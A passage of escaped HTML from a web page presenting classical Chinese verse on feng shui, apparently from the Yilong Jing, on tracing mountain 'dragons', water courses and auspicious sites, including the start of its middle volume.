initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E明堂繞曲如繞繩，繞在穴前須內向。向內之水抱身橫，對面抱來弓帶樣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E上山下來下山上，中有吉穴隱形向。形若真時穴始真，形若不真是虛誑。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E許誑之山看兩邊，兩邊虛穴也如然。外纏不轉內托反，此是貴龍形氣散。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍虎背後有衣裙，此是關攔拜舞袖。雖然有袖穴不見，官不離鄉任何受。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E貴龍行處有氈褥，氈褥之龍富貴局，問君氈褥如何分，龍下有坪如龜裙。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E比如貴人有拜席，又如僧道壇具陳。真龍到穴有栶褥，便是枝龍也富足。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此是神仙識貴龍，莫道肥龍多息肉。瘠龍雖是孤寒山，也有瘠龍出高官。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E肥龍雖作貴龍體，也有肥龍反淩替。問君肥瘠如何分，莫把雌雄妄輕議。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E大戴亦嘗有此言，豁穀為牝低伏蹲。岡陵為牡必雄峙，不知肥瘠有殊分。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E漢儒以山論夫婦，夫山高峻婦低去。此是儒家論尊卑，便似龍家雌雄語。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E大抵肥龍要瘠護，瘠龍須要肥龍禦。瘠龍若有栶褥形，千里封侯居此地。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E敢將禹跡來問君，輿圖之上有細尋。論龍論脈尤論勢，地勢如何卻屬坤。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E若以山川分兩界，黃河川江兩源分。其中有枝濟與洛，淮漢湘水亦長源。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E幹中有枝枝複幹，長者入海短入垣。若以幹龍論大盡，太行碣石至海壖。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E南幹分枝入河內，河北河東皆不背。又有嵩山入韋嶺，又分汝穎河流吞。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E蔥嶺連綿入桂連，又入衡陽到江邊。其間屈曲分劈去，不知多少枝葉繁。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E若以幹龍為至貴，東南沿海天子尊。如何星垣不在彼，多在枝龍身上分。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E到彼枝幹又難辨，枝上多為州與縣。京都多是在中原，海岸山窮風蕩散。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E君如要識枝幹分，更看疑龍中下卷。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 4.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 9.0pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3.0\u0026quot;;\"\u003E\u003Cb\u003E中卷\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E雖然已識枝中幹，長作京師短作縣。枝中有幹幹有枝，心裏能明口難辨。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E只恐尋龍到此窮，兩水夾來風蕩散。也有軍州並大縣，直到水窮山絕岸。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E也有城隍一都會，深在山原隈僻畔。今日君尋到水窮，沙礫坦然纏護竄。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E右尋無穴左無形，無穴無形卻尋轉。尋轉分枝上覓穴，惟見縱橫枝葉亂。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E也識剝換也識纏，也識護托也識斷。只是狐疑難捉穴，穴若假時無正案。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E到此之時心生疑，若遇高明能剖判。為君決破此疑心，枝幹亂時分背面。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E假如兩水夾龍來，便看護纏那邊回。護纏亦自有大小，大小隨龍長短來。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍長護纏亦長遠，龍短護纏亦近挨。大抵纏山必曲轉，莫把明堂向外裁。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E曲轉之形必是面，背抵纏山纏水隈。纏山纏水回抱處，只恐朝山塞不開。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E尋得纏護分明了，更看落頭尋要訣。纏山纏水如　屏，向前寬闊看多少。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E纏山纏水作案山，只恐明堂狹不寬。山回水抱雖似面，浪打風吹崖壁寒。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E請君來此看背面，水割石岩龍脊轉。若是面時寬且平，若是背時多陡岸。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E面是平坦中立局，局內必定朝水緩。縈紆環抱入懷來，不似背面風蕩散。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E君如識得背面時，枝幹分明自可知。寬平大麯處尋穴，此為大地斷無疑。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E詳看朝迎在何處，中有橫過水城聚。背後纏水與山回，會合前朝水相隨。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E後纏抱來結水口，前頭生腳來相湊。兩山兩水作一關，更看羅星識先後。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E羅星也自有首尾，首逆水流尾拖水。如此尋穴與尋龍，不落空亡與失跡。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E稱平上下左右手，的有真龍在此中。忽然數山皆逼水，水夾數山來相從。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E君如看到護送山，上坡下坡事一同。初疑上坡是真穴，看來下坡也藏風。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E二疑更看上下轉，山水轉抱是真龍。夾龍身上亦作穴，此處龍是雙雌雄。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E雖有兩穴分貴賤，分高分下更分中。也有真形無朝水，只看案山與近侍。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E朝水案外暗迴圈，此穴也分中下地。只有案山逆水轉，不愛順流隨水勢。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E順流隨水案無力，此處名為破城池。若是逆水作案山，關得內垣無走氣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E也有真形無朝山，只要諸水聚其間。汪洋萬頃明堂外，內局周圍如抱環。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E鉤鈐健閉不漏泄，內氣無容外氣殘。外陽朝海拱辰入，內氣端然龍虎安。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E枝幹之外識背面，位極人臣世襲官。縱饒已能分背面，面是寬平背崖岸。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E假如兩水夾龍來，屈曲翻身勢大轉。一回頓伏一翻身，一回轉換一跌斷。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E兩邊皆有山水朝，兩邊皆有水抱岸。兩邊皆有穴形真，兩邊皆有山水案。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 